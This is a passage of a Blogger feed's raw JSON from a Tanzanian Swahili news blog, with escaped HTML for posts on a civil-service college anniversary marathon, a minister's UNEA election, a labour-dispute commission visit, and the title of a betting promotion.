src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1JEZyEs2MrNPtdFDS1jgZofhXFZSCpwCFIhG5JzwXaC_W1w5Pjeqgv3K4nJ6Yvg5ZRBprjR4KcRusRdd4SO7uhGTqHkpEspRJFGaNtej6ono6ZLvMHjzxBYnmbbF9WYHaz4FuVdbB27zt46jTOuFXpcUboBvlwthfMrU69xSoWGppO3PcLswt\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMakamu Mkuu wa Chuo – Taaluma, Tafiti za Kitaalamu, Dkt. Hamisi Amani akizungumza wakati wa Utumishi Maraton 2025\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8Zh0Y9C_75z7qXzyXCRhUsmo9EBDlyejX48dI7TUg3aqZVpoz9Q1KfOoGah2OWudRA3iEx3McFEt49ztPUCrVo5AKCzH4a-i4WyXS4c0iGkq6rnnONSyI9883WzAV-ADAWK5oljuA4z_ol1a1x6L-hNVmMugVbSPzYTPDQFLvlGTIr4MmPYt\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.47.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8Zh0Y9C_75z7qXzyXCRhUsmo9EBDlyejX48dI7TUg3aqZVpoz9Q1KfOoGah2OWudRA3iEx3McFEt49ztPUCrVo5AKCzH4a-i4WyXS4c0iGkq6rnnONSyI9883WzAV-ADAWK5oljuA4z_ol1a1x6L-hNVmMugVbSPzYTPDQFLvlGTIr4MmPYt\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.47.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMkuu wa Wilaya ya Mtwara, Mhe. Abdallah Mwaipaya, aliyemwakilisha Mkuu wa Mkoa wa Mtwara, akiwa na Makamu Mkuu wa Chuo – Taaluma, Tafiti za Kitaalamu, Dkt. Hamisi Amani, wakiwa tayari kuanzisha Utumishi Marathon 2025 katika viwanja vya Chuo cha Utumishi wa Umma, Kampasi ya Mtwara. Mbio hizi ni sehemu ya maadhimisho ya Miaka 25 ya Chuo cha Utumishi wa Umma Tanzania leo tarehe 13 Desemba 2025 Manispaa ya Mtwara.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2WOa0ujGBmKG9fG6sdDM1J40pm_RlF4wq9VxrYF68WaYjg06OR39iKidPqXVL0gy-KN9WC_o2a499Bs3EVHrXbGi2bBXATHZZtK5BB4ZlyJq0GpTtEzRqmkP6iFlgvTTDN4_RXMSloVWOzVRdqcyMbg7V0spxEOrLfC4gzx6w5FjudeIOM51\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb2WOa0ujGBmKG9fG6sdDM1J40pm_RlF4wq9VxrYF68WaYjg06OR39iKidPqXVL0gy-KN9WC_o2a499Bs3EVHrXbGi2bBXATHZZtK5BB4ZlyJq0GpTtEzRqmkP6iFlgvTTDN4_RXMSloVWOzVRdqcyMbg7V0spxEOrLfC4gzx6w5FjudeIOM51\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkb9rJGEAj0_UfonzyiEpvvjrwMxkYRgL-YChmA82V5g_SWMuavaIKlbX-ABdXP1svN1lvgHuP8NON0NLXD88yF-IejSVXxwY6thKLXA0boGrSCOkoUTCy7GYyp6UDSL4YgHPdssvRON9nkUIuTaRuou2w1X-_hqywF0SX5DGfO3_a9H8sTVIT\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.49.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkb9rJGEAj0_UfonzyiEpvvjrwMxkYRgL-YChmA82V5g_SWMuavaIKlbX-ABdXP1svN1lvgHuP8NON0NLXD88yF-IejSVXxwY6thKLXA0boGrSCOkoUTCy7GYyp6UDSL4YgHPdssvRON9nkUIuTaRuou2w1X-_hqywF0SX5DGfO3_a9H8sTVIT\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.49.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zvADOgrg3ofC3T6wQu35HsQ-P1UrxGjdxZtwly9q1n3wQ-KJbrmKoNs9753YQo076e9fHmtQPF4pNBfsmmdNco58AnnptFGLgoJ6Z2QmbnznZ5tWkYbu2WbbBDwsxKZ3egqS0qOaJcFc90JzBhMtDMJ9q8HxjXl0c0zoHG0y-t79gQfbMPvl\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.49%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zvADOgrg3ofC3T6wQu35HsQ-P1UrxGjdxZtwly9q1n3wQ-KJbrmKoNs9753YQo076e9fHmtQPF4pNBfsmmdNco58AnnptFGLgoJ6Z2QmbnznZ5tWkYbu2WbbBDwsxKZ3egqS0qOaJcFc90JzBhMtDMJ9q8HxjXl0c0zoHG0y-t79gQfbMPvl\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.49%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjcyBa5O6bEHQ7v3LqQ-Vn8StiGGqJP2eEwk92qMOuUxD1YQrLtKmMRjIjzqx75k36grkoV4xuILu9HpQTeqFIwpmgMuxwbYY_yl53_Yyb0P82CDzWLLOSj5EonH_DPF46kFRAzCybyL2R16KHWovCAJvfs5RSnw-AB0I92BRptS6ZdEBdSri\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.48.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjcyBa5O6bEHQ7v3LqQ-Vn8StiGGqJP2eEwk92qMOuUxD1YQrLtKmMRjIjzqx75k36grkoV4xuILu9HpQTeqFIwpmgMuxwbYY_yl53_Yyb0P82CDzWLLOSj5EonH_DPF46kFRAzCybyL2R16KHWovCAJvfs5RSnw-AB0I92BRptS6ZdEBdSri\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.48.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitOGbVfBH2brnWry9ZBzdYKlNjII04YpI2cYhYJinFYDqE0KrhqHXaMDVFgmmEU0rzMeoD4zNfIc7zoKdbDj5b_4-Yrs60c_FpMaJabZYH8rCIq9_DnCKcLndUo1aZToyNdVmkj8POpJaM24qKt063mAxxw2AS3pqdcHvOjAJQOhFkLNwunQ35\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitOGbVfBH2brnWry9ZBzdYKlNjII04YpI2cYhYJinFYDqE0KrhqHXaMDVFgmmEU0rzMeoD4zNfIc7zoKdbDj5b_4-Yrs60c_FpMaJabZYH8rCIq9_DnCKcLndUo1aZToyNdVmkj8POpJaM24qKt063mAxxw2AS3pqdcHvOjAJQOhFkLNwunQ35\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5404603399082205180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miaka-25-ya-chuo-cha-utumishi-wa-umma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5404603399082205180"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5404603399082205180"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miaka-25-ya-chuo-cha-utumishi-wa-umma.html","title":" MIAKA 25 YA CHUO CHA UTUMISHI WA UMMA TANZANIA IMEBORESHA UTUMISHI WA UMMA NCHINI – MWAIPAYA"}],"author":[{"name":{"$t":"MICHUZI TV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16440062498095624014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNhB_amXPgvkF9TBld89r-kLmM_HawdOj96R12zzJpBFDhAwx5wHds62VS8T32WCuTtun85nvmOMmq8WxTJEqpqp6TO8_-KK4JEvJ6NDOg0L7Cq3N8ld64VQTNOamzjg\/s220\/logo1.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s72-c\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4546871675740964850"},"published":{"$t":"2025-12-13T15:53:00.003+03:00"},"updated":{"$t":"2025-12-13T15:53:33.295+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"WAZIRI MASAUNI ACHAGULIWA MAKAMU WA RAIS BARAZA LA MAZINGIRA LA UMOJA WA MATAIFA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPknvNYHAVGAgmVQ_4roM_RGOpQbCpxuWoUd8lYZQa30Ao8nzbLgcZNi1yiLBG46TUtHegG1W6ehGyvJ8-VCb-bdcsbDYxydrYHUpjq_rPVUp2fkLPukhD-4mAowzg3vnPuKrxBTAjZoJB5BVBepoENUfoSY-a9jCzJzsak1XdNUJazA7ZNx2b7Q\/s1280\/maxresdefault.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPknvNYHAVGAgmVQ_4roM_RGOpQbCpxuWoUd8lYZQa30Ao8nzbLgcZNi1yiLBG46TUtHegG1W6ehGyvJ8-VCb-bdcsbDYxydrYHUpjq_rPVUp2fkLPukhD-4mAowzg3vnPuKrxBTAjZoJB5BVBepoENUfoSY-a9jCzJzsak1XdNUJazA7ZNx2b7Q\/s16000\/maxresdefault.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWAZIRI wa Nchi, Ofisi ya Makamu wa Rais (Muungano na Mazingira), Mhe. Mhandisi Hamad Yussuf Masauni amechaguliwa kuwa Makamu wa Rais wa Baraza la Mazingira la Umoja wa Mataifa (UNEA).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHayo yamejiri katika mkutano wa saba wa Baraza hilo uliofanyika katika Makao Makuu ya Shirika la Mazingira la Umoja wa Mataifa (UNEP), jijini Nairobi, Kenya Desemba 12, 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUchaguzi huo umefanyika kwa mujibu wa Kanuni ya 18 ya Kanuni za Utendaji za UNEP inayotaka Baraza kumchagua Rais, Makamu wa Rais pamoja na Mwandishi katika kikao cha mwisho cha mkutano wake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, Mhandisi Masauni amependekezwa na Kundi la Nchi za Afrika, ambalo kwa kuzingatia kanuni za mzunguko na uwakilishi wa kijiografia, limepewa nafasi mbili za Makamu wa Rais katika Ofisi ya Baraza hilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUchaguzi wake umeidhinishwa bila kupingwa, hatua inayodhihirisha imani na heshima kubwa ya jumuiya ya kimataifa kwa uongozi wa Jamhuri ya Muungano wa Tanzania katika masuala ya mazingira, mabadiliko ya tabianchi na maendeleo endelevu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKuchaguliwa kwa Waziri kushika wadhifa huo ni heshima kubwa kwa Jamhuri ya Muungano wa Tanzania na unaakisi dhamira, mchango na msimamo thabiti wa nchi katika kutekeleza sera, mikakati na ahadi za kikanda na kimataifa kuhusu ulinzi na uhifadhi wa mazingira.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHalikadhalika, katika uchaguzi huo Waziri wa Maji, Mazingira na Mabadiliko ya Tabianchi wa Jamaica Mhe.Matthew Samuda amechaguliwa kuwa Rais Baraza hilo baada ya kupendekezwa na Kundi la Nchi za Amerika ya Kusini na Karibiani.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPia, Vilevile, Baraza limemchagua Balozi wa Masuala ya Mazingira na Mkuu wa Idara ya Masuala ya Kimataifa katika Shirika la Mazingira la Uswisi Mhe. Felix Wertli kuwa Mwandishi wa Baraza hilo. Mhe. Wertli amependekezwa na Kundi la Nchi za Ulaya Magharibi na Nyinginezo.\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4546871675740964850\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-masauni-achaguliwa-makamu-wa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4546871675740964850"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4546871675740964850"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-masauni-achaguliwa-makamu-wa.html","title":"WAZIRI MASAUNI ACHAGULIWA MAKAMU WA RAIS BARAZA LA MAZINGIRA LA UMOJA WA MATAIFA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPknvNYHAVGAgmVQ_4roM_RGOpQbCpxuWoUd8lYZQa30Ao8nzbLgcZNi1yiLBG46TUtHegG1W6ehGyvJ8-VCb-bdcsbDYxydrYHUpjq_rPVUp2fkLPukhD-4mAowzg3vnPuKrxBTAjZoJB5BVBepoENUfoSY-a9jCzJzsak1XdNUJazA7ZNx2b7Q\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-6548512590221751771"},"published":{"$t":"2025-12-13T15:48:00.001+03:00"},"updated":{"$t":"2025-12-13T15:48:25.420+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":" WAZIRI SANGU: MFUMO e-UTATUZI MAFANIKIO MAKUBWA CMA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa: Ofisi ya Waziri Mkuu - KAM\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWAZIRI\u0026nbsp; wa Nchi, Ofisi ya Waziri Mkuu – Kazi, Ajira na Mahusiano, Mhe. Deus Sangu, ameipongeza Tume ya Usuluhishi na Uamuzi (CMA) kwa mafanikio makubwa katika utatuzi wa migogoro ya kikazi, baada ya kusuluhisha migogoro 4,339 hadi kufikia Septemba 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaziri Sangu ametoa pongezi hizo Desemba 13, 2025, jijini Dodoma wakati wa mwendelezo wa ziara yake ya kutembelea taasisi zilizo chini ya Ofisi yake, ziara inayolenga kufahamu utekelezaji wa majukumu ya taasisi hizo, kuimarisha uhusiano wa kikazi, pamoja na kutoa maelekezo yatakayoongeza ufanisi, uwajibikaji na tija katika utoaji wa huduma kwa wananchi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAkizungumza na Menejimenti ya CMA Mhe. Sangu ameitaka Tume kuendelea kukuza matumizi ya teknolojia katika utatuzi wa migogoro ya kikazi, hususan kuboresha na kuimarisha matumizi ya Mfumo wa e-Utatuzi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, ameagiza kuwekwa kwa mazingira rafiki ya matumizi ya mfumo huo ili uweze kutumika kikamilifu kama nyenzo madhubuti ya kumaliza migogoro sehemu za kazi kwa haraka na kwa ufanisi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAwali, Naibu Waziri wa Ofisi ya Waziri Mkuu – Kazi, Ajira na Mahusiano, Mhe. Rahma Kisuo, ameisisitiza CMA kuendelea kujitangaza na kutoa elimu kwa umma kuhusu huduma zinazotolewa na Tume, sambamba na kuimarisha misingi ya usawa na haki mahala pa kazi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVile vile, amewahimiza watumishi wa Tume kuzingatia usuluhishi kama njia muhimu ya kutatua migogoro ya kikazi, akisisitiza kuwa mazungumzo huchangia utoaji wa haki kwa wakati na hupunguza migogoro kazini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa upande wake, Mkurugenzi Mkuu wa Tume ya Usuluhishi na Uamuzi (CMA), Bw. Usekelege Mpulla, amesema Tume itaendelea kuboresha utendaji wake kwa kuwekeza zaidi katika matumizi ya teknolojia ya kisasa ili kuongeza ufanisi na upatikanaji wa huduma za utatuzi wa migogoro ya kikazi kwa wananchi.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVE0hHHyF4EpPxB8TLf6RVKsezjVo5gwASgO2B8DnIYLkF-m8JJclQfSLnFCkcieHE9b6IRkdDapb8AkuLoQsAU4IC4VOYAR2ROxKpNo658qzMBhdzNRGFUzlCtdTHS6hmbGpW92KfPBch6y20X3Pz7o8nY07twJOiEdbQKbO1wqXlkEZCgg-2Og\/s6081\/_MGL7623.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3973\" data-original-width=\"6081\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVE0hHHyF4EpPxB8TLf6RVKsezjVo5gwASgO2B8DnIYLkF-m8JJclQfSLnFCkcieHE9b6IRkdDapb8AkuLoQsAU4IC4VOYAR2ROxKpNo658qzMBhdzNRGFUzlCtdTHS6hmbGpW92KfPBch6y20X3Pz7o8nY07twJOiEdbQKbO1wqXlkEZCgg-2Og\/w640-h418\/_MGL7623.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2F8PyS8zuRWWC4Si6ZpdRXpp9F_exCYPXMErdis2aLzrJeG72UJjTwGtoDIaQS78Lj_MzAdbkDcGGIo2-0amdXcPbNgbKlbdBx99mSR_h15Bg-qbsaUgyOvPKgM5RgKBhnXOSSuLAekqi7UPWIQM2XgfqBrWzRs-iKxieShcTbw2tfS1cv6Qbsg\/s6720\/_MGL7780.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2F8PyS8zuRWWC4Si6ZpdRXpp9F_exCYPXMErdis2aLzrJeG72UJjTwGtoDIaQS78Lj_MzAdbkDcGGIo2-0amdXcPbNgbKlbdBx99mSR_h15Bg-qbsaUgyOvPKgM5RgKBhnXOSSuLAekqi7UPWIQM2XgfqBrWzRs-iKxieShcTbw2tfS1cv6Qbsg\/w640-h426\/_MGL7780.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWaziri wa Nchi, Ofisi ya Waziri Mkuu – Kazi, Ajira na Mahusiano, Mhe. Deus Sangu (akiyesimama) akizungumza na Menejimenti ya Tume ya Usuluhishi na Uamuzi - CMA Disemba 13, 2025 Jijini Dodoma wakati wa mwendelezo wa ziara yake ya kutembelea taasisi zilizo chini ya Ofisi yake,\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/6548512590221751771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-sangu-mfumo-e-utatuzi-mafanikio.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6548512590221751771"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/6548512590221751771"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-sangu-mfumo-e-utatuzi-mafanikio.html","title":" WAZIRI SANGU: MFUMO e-UTATUZI MAFANIKIO MAKUBWA CMA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVE0hHHyF4EpPxB8TLf6RVKsezjVo5gwASgO2B8DnIYLkF-m8JJclQfSLnFCkcieHE9b6IRkdDapb8AkuLoQsAU4IC4VOYAR2ROxKpNo658qzMBhdzNRGFUzlCtdTHS6hmbGpW92KfPBch6y20X3Pz7o8nY07twJOiEdbQKbO1wqXlkEZCgg-2Og\/s72-w640-h418-c\/_MGL7623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4436416917596250025"},"published":{"$t":"2025-12-13T15:41:00.001+03:00"},"updated":{"$t":"2025-12-13T15:41:27.062+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BURUDANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MICHEZO"}],"title":{"type":"text","$t":"Kila Mzunguko Ni Fursa, Ushindi Wako Unaanza na Ruby Play ya Meridianbet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_2yhBIGTGtQ18FzTwldx1TXWOlbuZdt7RNVviWa9mUdXNIe1mt-_qwK4E8oXWf3eOxdjJdU_vQJZqBZtw9uW-LKsFB20eF0gEZx2jUNJHQAfpY1C6mU2-A7yfbaA2O6UaDKnLanG_k75cOt-4bFbTIc4SU62ANfQkQpnLrYim4LSTFt9uF4QWLw\/s16000\/WhatsApp%20Image%202025-12-13%20at%203.37.40%20PM.jpeg\" style=\"font-family: verdana; 